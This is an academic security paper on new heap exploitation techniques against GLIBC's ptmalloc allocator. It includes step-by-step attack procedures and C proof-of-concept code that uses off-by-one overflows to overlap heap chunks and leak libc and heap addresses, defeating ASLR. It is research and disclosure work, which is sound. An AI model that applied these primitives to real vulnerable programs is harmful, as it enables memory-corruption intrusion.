# New Exploit Methods against Ptmalloc of GLIBC

Tianyi Xie, Yuanyuan Zhang, Juanru Li, Hui Liu, Dawu Gu *School of Electronic Information and Electrical Engineering Shanghai Jiao Tong University, Shanghai, China*

*Abstract*—GNU Libc (GLIBC) is the standard C runtime library of most Linux distributions for PC and servers. There used to be many memory corruption exploit techniques against ptmalloc, the default heap allocator of GLIBC. But the widely deployment of mitigations like NX and ASLR on modern operating systems and continuous patching to ptmalloc effectively obsolete most of these techniques. We believe security always comes from design, and think the basic design of ptmalloc is obsolete and fundamentally flawed. In this paper, we present some new exploit methods against ptmalloc along with proof of concept code. We also discuss the feasibility of former exploit techniques in modern environments and compare them to our methods.

# 1. Introduction

A program will behave abnormally when user input data reaches somewhere beyond the assumption of program designer, as a result of programming mistakes or lack of boundary checking. Normally the program will crash and terminate in such circumstances. But in some cases by using carefully crafted input data, a malicious attacker could totally take control of the program and execute arbitrary operations. These programming mistakes are *vulnerabilities* and the carefully crafted input is the *exploit* of the vulnerability.

The public research and discussion of memory corruption vulnerabilities began with [18], mainly focusing on stack based buffer overflows. Later [9] discussed buffer overflows on dynamic allocated memory (aka. heap) and their possible exploits.

Stack overflow exploits usually target the function return addresses, saved frame pointers [14] or other critical data on stack. But in heap overflow cases one potential target is the dynamic allocated data structure of applications, which is application dependent. The format of the structure and the semantics of each field in the structure depend on the applications. Another feasible target is the meta data structure of the heap allocator which is application independent and only depends on the implementation of the heap allocator. Obviously, the latter target is more generic and stable than the former one.

Currently most Linux distributions for PC and servers use GNU Libc (GLIBC)[1] as their standard C runtime library. In GLIBC the dynamic memory allocation APIs like *malloc*, *free* and *realloc* are served by ptmalloc[2], a wellknown heap allocator based on Dong Lea's Malloc (dlmalloc) with additional multi-thread support. Thus ptmalloc is made the de facto standard heap allocator on most Linux distributions due to the widely use of GLIBC.

As early as 2000 there had been some exploit techniques against heap overflows on dlmalloc, including the classical *unlink attack* [10]. In 2001 there were two papers [16][3] discussing exploits against heap allocators. Afterwards more advanced exploit techniques based on *unlink* [13][19] had been proposed.

Though the *unlink attack* was quickly fixed in later patches of dlmalloc, more attack methods were proposed. In [20] five new exploit techniques were proposed. In [12] a proof of concept was presented, exploiting a real world vulnerability with one of the techniques. In [20] the author gave a further discussion, making some corrections and complements on the details and demonstrating four of them with proof of concept.

In the past years, many operating systems have armored themselves with a lot of mitigations on memory corruption vulnerabilities. Among them *NX/DEP* and *ASLR* are the most widely known and deployed ones. *NX* prevents the binary data from being interpreted and executed as machine instructions, effectively rendering the shellcode based exploitation obsolete. Since the rise of code reuse attacks like return-to-libc[11][28][27], return-oriented-programming (ROP)[22][7][8][21] and jump-oriented-programming[6] in recent years, *NX* is no longer as effective as it used to be. *ASLR* randomizes the memory space layout of applications and shared libraries to prevent the attacker locating the shellcode or ROP gadget in memory with hardcoded addresses. *ASLR* is usually defeated by spray and memory address information leakage[25][15]. The former increases the success probability by inserting as much attack payload as possible in memory space. The latter helps infer the whole memory space layout through several leaked memory addresses.

Most of former exploit techniques become obsolete in modern world thanks to the widely deployment of mitigations and the continuous patching to ptmalloc. Although there have been various integrity checks adding to the latest ptmalloc, its basic design is fundamentally flawed in terms

<sup>•</sup> *This work is partially funded by the Major program of Shanghai Science and Technology Commission (Grant No: 15511103002): Research on Mobile Smart Device Application Security Testing and Evaluating,2015.6.30-2017.6.30.*of security. We believe that security comes from design, not from additional integrity checks. It is for this reason, we present new exploit methods against the latest ptmalloc of GLIBC.

In summary, this paper makes the following contributions:

- 1) Presenting new attack methods against the latest ptmalloc of GLIBC (version 2.23) considering modern operating systems with modern mitigations.
- 2) Demonstrating these new methods with proof of concept.
- 3) Discussing the feasibility of former exploit techniques in modern environments.

# 2. Background

The basic concepts and data structures of ptmalloc will be briefly introduced and elaborated in this chapter.

The basic operations of heap allocator are *malloc*, *free* and *realloc*. Memory blocks managed by ptmalloc are called *chunks*. Each chunk must be in one of the two states: allocated or freed. The structure of a chunk is showed as follows.

```
struct malloc_chunk
2 \mid \{3 /* Size of previous chunk (if free).<br>4 INTERNAL_SIZE_T prev_size;
4 | INTERNAL_SIZE_T
\frac{1}{6} /* Size in bytes, including overhead. */<br>6 INTERNAL SIZE T size:
     INTERNAL_SIZE_T
7 / * double links -- used only if free. */
\begin{array}{c|c} \text{s} & \text{struct } \text{malloc\_chunk} \star \text{ fd}; \\ \text{or} & \text{if } \text{and} \text{end} \end{array}/* Only used for large blocks: pointer to
            next larger size. */
10 struct malloc_chunk* bk;<br>
\begin{bmatrix} 11 \end{bmatrix} /* double links -- used
\begin{array}{c|c} \n\text{1} & \rightarrow \text{double links -- used only if free. } \n\end{array} struct malloc_chunk* fd_nextsize;
     struct malloc_chunk* fd_nextsize;
13 struct malloc_chunk* bk_nextsize;
     \};
```
All the fields following the *size* field only exist in free chunks. In allocated chunks they are used to store user data. The *prev size* field only exists when previous chunk is not in use. It is also used to store user data when previous chunk is in use. Generally, only the *size* field exists in every chunks.

Heap allocator does not pay too much attention on allocated chunks. On the other hand, free chunks are managed by heap allocator carefully, being stored in several internal data structures of allocator. These data structures are the most key part of an allocator design, whose design methodology includes fast, space-conserving and portable.

The general principle of ptmalloc is *best-fit*. It is important to keep it in mind when writing exploits. And ptmalloc has such a comment on itself:

*"This is not the fastest, most space-conserving, most portable, or most tunable malloc ever written. However it is among the fastest while also being among the most spaceconserving, portable and tunable. Consistent balance across these factors results in a good general-purpose allocator for malloc-intensive programs."*[1]

Heap allocator uses a data structure named *arena* to manage free chunks. Each arena corresponds to a heap and there can be multiple heaps, therefore multiple arenas, existing in a process simultaneously. The arena corresponds to the initial heap is a special one called *main arena*. An arena consists of various linked lists called *bin*s, linking free chunks together. Each free chunk must belong to one and only one of the *bin*s. Currently there are four types of *bin*s, *fastbin*, *unsorted bin*, *small bin* and *large bin*.

### 2.1. Fastbin

Fastbin is a special design optimized for performance and cache locality. It is a single linked list similar to look aside table of *Windows*, in which free chunks of same size are linked in a LIFO way.

Chunk size of different fastbins varies. There are totally 10 fastbins in an arena yet the first 7 are used by default, ranging from 16 to 64 bytes on 32-bit systems or 32 to 128 bytes on 64-bit systems.

Fastbins are, by the name, fast. When allocating chunks of size within above range, the corresponding fastbin always takes precedence to satisfy the request. And when freeing such chunks they are placed into the fastbin immediately and not consolidated with adjacent free chunks.

The simplicity of its structure of single linked lists makes fastbins perfect targets for attackers. And the look aside table has been abandoned for security concerns since *Windows Vista*.

Other bins except fastbins are called *normal bins*. Generally normal bins are double linked lists accessed in a FIFO way. Bins are distinguished by its specific chunk size or chunk size range, except unsorted bin.

### 2.2. Unsorted bin

nsorted bin is unique in each arena. It is composed of chunks with arbitrary sizes. When allocating from unsorted bin, the linked list is traversed until a chunk of exact size is met. Those traversed but unfit chunks are taken from unsorted bin and inserted into their small bins or large bins according to their sizes. When freeing chunks not in the range of fastbin, they are inserted into unsorted bin at first rather than the small bins or large bins. The design of unsorted bin optimizes the performance of freeing chunks and cache locality.

The double linked list nature makes unsorted bin vulnerable to the legacy *unlink attack*. Nonetheless modern ptmalloc has already made precautions against the attack, making it harsh in practice.

We will present some new attack methods against unsorted bin later.

#### 2.3. Small bin

Small bin consists of chunks of same size, ranging from 16 to 512 bytes on 32-bit systems or 32 to 1024 bytes on64-bit systems. Each size in range maps to a unique small bin. Allocation of small bin takes chunk at one head of FIFO queue. And the chunks coming from unsorted bin are directly inserted into another head.

Small bins are relatively less attractive to attackers yet also exploitable by some new methods.

### 2.4. Large bin

Large bin contains chunks not of same size but within a specific range. Large bins are double linked list with sorted order, in which chunks of same size are placed in adjacent nodes. In addition, each group of same sized chunks has a representative being linked in another double linked list to speed up traversing using the *fd nextsize* and *bk nextsize* field.

When allocating from large bin, the linked list is traversed in ascendant order through *bk nextsize* field until a chunk big enough to satisfy the request is met. If this chunk exactly fits then it is exhausted and directly returned to user. Otherwise it is split to two parts, one of which satisfies the request and the remainder is inserted into unsorted bin as a new free chunk. Chunks coming from unsorted bin will be inserted into a suitable position by traversing through *fd nextsize* field, keeping the order of large bin.

There used to be a legacy technique called *frontlink* attack exploiting the large bin. Although the *frontlink* is long gone in modern libc, part of its relic remains and can still be exploited. We will show this later.

# 3. New Exploit Methods

We think it is time to present new exploit methods, as most of the former methods are more or less fixed or drastically weakened and become obsolete in the latest GLIBC with modern mitigations.

By exploiting a vulnerability like heap overflow, useafter-free or double free, the attacker is assumed to have achieved full control of the contents of heap memory, but no direct control of the contents of *arena*s as well as all the other memory. We take all the common mitigations of modern Linux systems including *NX*, *ASLR*, *PIE*, *RELRO* into consideration. The attacker is assumed to have no shellcode execution and no idea about the base addresses of heap, stack, application executable and shared libraries. Furthermore these base addresses are considered to be randomized independently. We treat all dynamic allocated objects as pure data buffers, not utilizing the application dependent features like C++ objects or *C* structures to perform the attack.

#### 3.1. Free Chunk Enlarge Attack

This attack targets the *size* field of a free chunk. When previous chunk is in use, *size* field of current chunk is actually the first field after the user data of previous chunk. Supposing overflows happen in the previous chunk, the *size* field comes first to be corrupted even for a one or two byte overflow. The corruption of *size* field of a free chunk brings devastating consequences. As the first breakthrough, we present the *Free Chunk Enlarge Attack*.

There are five scenarios for a free chunk: fastbin, unsorted bin, small bin, large bin and the top chunk. The top chunk case is elaborated in *the House of Force* attack. Free chunks of fastbin are checked when allocating, so the *size* cannot be altered. Free chunks of small bin are of same size and the *size* field is not used when allocating. Free chunks of large bin are allocated according to the *size*, either exhausted or split. Free chunks of unsorted bin are allocated only in case of best fit, otherwise they are placed into small bin or large bin according to the *size*. Thus only the *size* of large bin chunks and unsorted bin chunks matter.

Enlarging the *size* of a large bin chunk or unsorted bin chunk tricks the heap allocator to regard the allocated memory next to current free chunk as part of it. Next allocation may cause the allocated memory to be allocated again and the contents of memory in use will be overwritten.

Considering an off-by-one scenario, the attack goes as follows:

- 1) Prepare three consecutive objects *V*, *A*, *T* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range.
- 2) Free object *A*. *A* becomes a normal free chunk in unsorted bin.
- 3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of *A*, faking an enlarged free chunk  $A_L$ .
- 4) Allocate object *B* from  $A_L$  with proper size, overlapping the former *A* and *T*.
- 5) Modifying the contents of *B* corrupts the contents of *T*.

Information leaks can be introduced by applying this attack. If the enlarged the chunk splits during allocation, the remainder becomes a new free chunk of unsorted bin. It is a common functionality for an application to read out part of the contents of *T*. If the remainder chunk is located in *T*, the *fd* and *bk* linked list pointers can be leaked out, which usually points to other chunks or bins in *main arena*. The attacker can infer the base address of heap and shared libraries through leaked pointers, effectively defeating *ASLR*.

This attack can be combined with other techniques for different types of target *T*. In case *T* is *top chunk*, classic *House of Force* can be applied.

#### 3.2. Nonadjacent Free Chunk Consolidation Attack

This attack takes advantage of the consolidation of adjacent free chunks during chunk freeing, forcing nonadjacent chunks to be consolidated. When freeing a chunk, the heap allocator checks its previous and next chunk and consolidates them with current chunk if they are free. The next chunk is located by the *size* of current chunk and checked whether it is free. If the next chunk is *top chunk* it is directly consolidated with current chunk, otherwise it is first unlinked from linked list then consolidated. The previouschunk is checked free by the *prev inuse bit* in *size* field of current chunk and located by the *prev size* field. Then it is also unlinked and consolidated.

The *unlink* here is not quite interesting since there are a bunch of integrity checks as mentioned above. What really interests us is a real free chunk, as real ones always pass the integrity checks. Due to lack of checking on *size*, an attack can force the real free chunk to be consolidated with current chunk even they are not adjacent.

We present two scenarios here. The first one is similar to *Free Chunk Enlarge Attack* as the attacker can corrupt and enlarge the *size* of a chunk except the chunk is allocated instead of free in this scenario. It goes as follows:

- 1) Prepare four consecutive objects *V*, *A*, *T*, *B* on the heap. Among them *V* is the object with off-by-one vulnerability and *T* is the target object. The size of *B* must not be in fastbin range.
- 2) Free object *B*. *B* becomes either a normal free chunk or top chunk.
- 3) Trigger off-by-one in *V* to corrupt and enlarge the *size* of *A* to the sum of former size of *A* and *T*, faking an enlarged chunk A L .
- 4) Free object *A*. From the allocator's point of view, *B* is the next chunk of *A* as the *size* of *A* exactly locates *B*. Then *B* as a real free chunk is successfully unlinked and consolidated with nonadjacent A, forming a large free chunk  $A^*$  and also freeing the intermediate object *T*.
- 5) Allocate object *C* from chunk  $A^*$  with proper size, overlapping the former *A* and *T*.
- 6) Modifying the contents of *C* corrupts the contents of *T*.

The second one is a more restrictive null byte off-by-one scenario, as the attacker can only overflow a single null byte. The overflowed null byte in some cases zeros out the lowest byte of *size* thus the *prev inuse bit* of next chunk, forcing a nonadjacent consolidation by carefully crafted *prev size*. It goes as follows:

- 1) Prepare four consecutive objects *A*, *T*, *V*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability and *T* is the target object. The size of *A* must not be in fastbin range and the size of *B* must be multiples of 0x100.
- 2) Free object *A*. *A* becomes a normal free chunk.
- 3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *B* to clear the *prev inuse bit* and set *prev size* of *B* to the sum of size of *A*, *T* and *V*.
- 4) Free object *B*. From the allocator's point of view, *A* is the previous chunk of *B* as the *prev inuse bit* of *B* is not set and *prev size* exactly locates *A*. Then *A* as a real free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk A<sup>∗</sup> and also freeing the intermediate object *T*.
- 5) Allocate object *C* from chunk A<sup>∗</sup> with proper size, overlapping the former *A* and *T*.

6) Modifying the contents of *C* corrupts the contents of *T*.

Same as the *Free Chunk Enlarge Attack*, the remainder of chunk split may introduce information leaks and defeat ASLR. This attack can also be combined with other techniques for different types of target *T*.

# 3.3. Free Chunk Shrink Attack

We have the *Free Chunk Enlarge Attack* in case the *size* of chunk can be enlarged. Considering an extremely restrictive scenario in which the attacker can only overflow a single null byte and nothing more, not even the control of *prev size*, we present the *Free Chunk Shrink Attack*.

The attack goes as follows:

- 1) Prepare three consecutive objects *V*, *A*, *B* on the heap. Among them *V* is the object with null byte off-by-one vulnerability. The size of *A* must be in large bin range and larger than target object *T*. The size of *B* must not be in fastbin range.
- 2) Free object *A*. *A* becomes a normal free chunk.
- 3) Trigger null byte off-by-one in *V* to zero out the lowest byte of *size* of *A* and shrink *A* to  $A<sub>S</sub>$ , leaving a void area between  $A<sub>S</sub>$  and object *B*.
- 4) Allocate object  $A_1$  from  $A_S$  with proper size not in fastbin range.
- 5) Allocate target object  $T$  from the remainder of  $A<sub>S</sub>$ .
- 6) Free object  $A_1$ .  $A_1$  becomes a normal free chunk.
- 7) Free object *B*. The allocator will regard the former A, current  $A_1$ , as previous chunk of *B* since the *prev size* and *size* of *B* remain untouched because of the void area. Then  $A_1$  as a free chunk is successfully unlinked and consolidated with nonadjacent *B*, forming a large free chunk  $A^*$  and also freeing the intermediate object *T*.
- 8) Allocate object *C* from chunk A<sup>∗</sup> with proper size, overlapping the  $A_1$  and  $T$ .
- 9) Modifying the contents of *C* corrupts the contents of *T*.

Information leaks may occur as well by utilizing the remainder of chunk split.

# 4. Evaluation

#### 4.1. Proof of Concept

We will demonstrate the feasibility of the new exploit methods with proof of concept in this chapter.

The vulnerability and attack processes are simulated in PoC code. The object *V* represents the vulnerable object and the object *T* represents the hypothesized target object. We prove the success of attack by corrupting the contents of *T*.

All the PoC code is fully tested under the latest Ubuntu system. At the time of writing it is Ubuntu 16.04 LTS, with Linux kernel 4.4 and GLIBC 2.23. We also make successful test on Ubuntu 14.04.4 LTS with Linux kernel 3.13 andGLIBC 2.19, and Ubuntu 15.10 with Linux kernel 4.2 and GLIBC 2.21. We believe the PoC code should be workable on older systems.

4.1.1. Free Chunk Enlarge Attack. First we present the proof of concept for *Free Chunk Enlarge Attack*. By triggering the off-by-one vulnerability in object *V* and enlarging the *size* of next free chunk, an attacker can finally corrupt the contents of *T*, as Code 1 shows:

Code 1: Free Chunk Enlarge Attack

```
1 #include <stdio.h>
2 #include <stdlib.h>
3 #include <string.h>
4
   5 int main(){
6 void *V = malloc(0x18); // vulnerable
         object
7 \mid void *A = \text{malloc}(0xf0); // chunk size 0
         x100, not fastbin
8 char \starT = (char\star)malloc(0x10); // target
9 \mid \text{stropy}(T, \text{''Target''});
10 printf("T:\frac{6}{5}s\n", T);
11 free(A):
12 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
           0x19); // off-by-one, enlarge size
         of A to 0x120
13 char *B = (char*) malloc(0x110);
         malloc B overlapping T
14 strcpy(B+0x100, "Corrupted!"); // corrupt
           T
15 printf("T:_{\$s\n}", T);
16 return 0;
17 }
```

| 1  \$ gcc enlarge_poc.c -fpie -pie                                                                                  |
|---------------------------------------------------------------------------------------------------------------------|
|                                                                                                                     |
|                                                                                                                     |
| $\begin{array}{c} 2 \overline{\$} \ ./a.out \\ 3 \overline{\$} \ . \ \end{array}$<br>4 T: Target<br>4 T: Corrupted! |
|                                                                                                                     |

Mentioned in previous chapter, information leaks can be introduced with the remainder of chunk split by applying this attack as the proof of concept Code 2 shows.

```
1 | $ gcc enlarge_infoleak_poc.c -fpie -pie
2 \mid$ ./a.out
3 T: 1234567890abcdef deadbeaf
4 T: 7f88f26f3b78 55a5e6c68000
5 Base Address of Libc: 7f88f2330000
  6 Base Address of Heap: 55a5e6c68000
```
For verification, Code 3 shows the memory map of the process:

The PoC shows that the base addresses of both heap and libc can be calculated by reading out some contents of object *T*. Furthermore, since all the shared libraries are mapped to continuous memory areas, their base addresses are also compromised by knowing the base address of libc.

#### 4.1.2. Nonadjacent Free Chunk Consolidation Attack.

The first scenario of *Nonadjacent Free Chunk Consolidation Attack* is similar to previous one. The attack triggers the offby-one vulnerability in object *V* to enlarge the *size* of next Code 2: Memory Address Leak

```
1 \text{ int } \text{main}()2 \mid \text{void *H = malloc}(0x80);3 \mid void *V = \text{malloc}(0x18); // vulnerable
         object
4 void *A = \text{malloc}(0 \times 10); // chunk size 0
         x100, not fastbin
5 \mid long \starT = (long\star)malloc(0x10); // target
6 T[0] = 0x1234567890abcdef;
7 \mid T[1] = 0xdeadbeaf;
8 \mid printf("T: \frac{1}{3}lx \ln", T[0], T[1]);
9 \mid \text{free(A)};10 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
           0x19); // off-by-one, enlarge size
          of A to 0x120
11 void *B = \text{malloc}(0xf0); // malloc B,
         split A
12 free(H); // insert one more chunk into
          unsorted bin
13 printf("T:31x_3?lx\n", T[0], T[1]);
14 long libc_base = T[0] - 0x3c3b78;
\frac{1}{15} long heap base = T[1];
16 printf("Base_Address_of_Libc:_%lx\n",
          libc_base);
17 | printf("Base_Address_of_Heap: \frac{81x}{n},
          heap_base);
18 return 0;
19 }
```
Code 4: Nonadjacent Free Chunk Consolidation Attack Scenario 1

```
1 \text{ int } \text{main}()2 \mid \{3 \mid \text{void } *V = \text{malloc}(0x18); // vulnerable
             object
4 void *A = \text{malloc}(0xf0); // chunk size 0
            x100, not fastbin
\begin{array}{c|c} \n\text{char } \star \text{T} = (\text{char} \star) \text{malloc}(0 \times 10); \quad \text{/} / \text{target} \\
\text{vol } \star \text{R} = \text{malloc}(0 \times 10); \quad \text{/} / \text{chunk size 0}\n\end{array}void *B = \text{malloc}(0xf0); // chunk size 0
            x100, not fastbin
7 strcpy(T, "Target");
8 \mid printf("T: \frac{2}{5}s\n", T);
9 \mid \text{free(B)};
10 memcpy(V, "AAAAAAAAAAAAAAAAAAAAAAAA\x21",
              0x19); // off-by-one, enlarge size
             of A to 0x120
11 free(A); // force nonadjacent
            consolidation with B
12 | char *C = (char*) malloc(0x110); // malloc
              C, overlapping T
13 strcpy(C+0x100, "Corrupted!");
14 printf("T:\frac{2}{5}s\n", T);
15 return 0;
16 }
```
allocated chunk and finally corrupts the contents of *T*, as Code 4 shows.

```
1 \mid$ gcc consol_poc1.c -pie -fpie
```

```
2 \mid$ ./a.out
3 T: Target
```

```
4 T: Corrupted!
```|                 | Code 3: Memory Map                                      |                                               |  |  |  |  |  |  |  |  |
|-----------------|---------------------------------------------------------|-----------------------------------------------|--|--|--|--|--|--|--|--|
|                 | # cat /proc/'pidof a.out'/maps                          |                                               |  |  |  |  |  |  |  |  |
| $\overline{2}$  | 55a5e5670000-55a5e5671000 r-xp 00000000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| $\overline{3}$  | 55a5e5870000-55a5e5871000 r--p 00000000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| $\overline{4}$  | 55a5e5871000-55a5e5872000 rw-p 00001000 08:01 1050793   | /home/poc/a.out                               |  |  |  |  |  |  |  |  |
| 5               | 55a5e6c68000-55a5e6c89000 rw-p 00000000 00:00 0         | [heap]                                        |  |  |  |  |  |  |  |  |
| 6               | 7f88f2330000-7f88f24f0000 r-xp 00000000 08:01 922865    | $\frac{1}{16}$ /x86_64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| $\overline{7}$  | 7f88f24f0000-7f88f26ef000 --- p 001c0000 08:01 922865   | $\frac{1}{1}$ k86_64-linux-qnu/libc-2.23.so   |  |  |  |  |  |  |  |  |
| 8               | 7f88f26ef000-7f88f26f3000 r--p 001bf000 08:01 922865    | $\frac{1}{16}$ /x86 64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| 9               | 7f88f26f3000-7f88f26f5000 rw-p 001c3000 08:01 922865    | $\frac{1}{16}$ /x86 64-linux-qnu/libc-2.23.so |  |  |  |  |  |  |  |  |
| 10 <sup>°</sup> | 7f88f26f5000-7f88f26f9000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 11              | 7f88f26f9000-7f88f271f000 r-xp 00000000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 12              | 7f88f2901000-7f88f2904000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 13              | 7f88f291c000-7f88f291e000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 14              | 7f88f291e000-7f88f291f000 r--p 00025000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 15              | 7f88f291f000-7f88f2920000 rw-p 00026000 08:01 922837    | $\frac{1}{16}$ /x86_64-linux-qnu/ld-2.23.so   |  |  |  |  |  |  |  |  |
| 16              | 7f88f2920000-7f88f2921000 rw-p 00000000 00:00 0         |                                               |  |  |  |  |  |  |  |  |
| 17              | 7fff49ba3000-7fff49bc4000 rw-p 00000000 00:00 0         | [stack]                                       |  |  |  |  |  |  |  |  |
| 18              | 7fff49bf8000-7fff49bfa000 r--p 00000000 00:00 0         | [vvar]                                        |  |  |  |  |  |  |  |  |
| 19              | 7fff49bfa000-7fff49bfc000 r-xp 00000000 00:00 0         | [vdso]                                        |  |  |  |  |  |  |  |  |
| 20              | ffffffffff600000-ffffffffff601000 r-xp 00000000 00:00 0 | [vsyscall]                                    |  |  |  |  |  |  |  |  |

Code 5: Nonadjacent Free Chunk Consolidation Attack Scenario 2

```
